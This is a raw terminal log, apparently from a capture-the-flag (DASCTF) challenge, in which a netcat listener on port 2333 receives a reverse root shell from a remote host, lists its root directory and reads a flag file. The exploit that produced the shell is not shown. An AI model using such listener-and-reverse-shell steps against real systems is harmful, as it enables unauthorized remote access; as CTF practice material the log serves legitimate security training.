 Vaults SFTP 8.138.127.74 8.138.127.74 (1) 8.138.127.74 (2)
_=/usr/bin/env
root@aadff4b142d5:/# exit
exit
exit
 sent 22, rcvd 5777
root@iZ7xv0yfsr25w805nhnpbvZ:~# nc -lvvp 2333
listening on [any] 2333 ...
117.21.200.176: inverse host lookup failed: Unknown host
connect to [172.24.190.108] from (UNKNOWN) [117.21.200.176] 7267
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@out:/# cat /flag
cat /flag
cat: /flag: No such file or directory
root@out:/# ls
ls
bin
boot
dev
etc
flag8WUWeq61
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@out:/# cat fl*
cat fl*
DASCTF{e4e36843-0426-4415-8c08-97fd0963c75d}
root@out:/#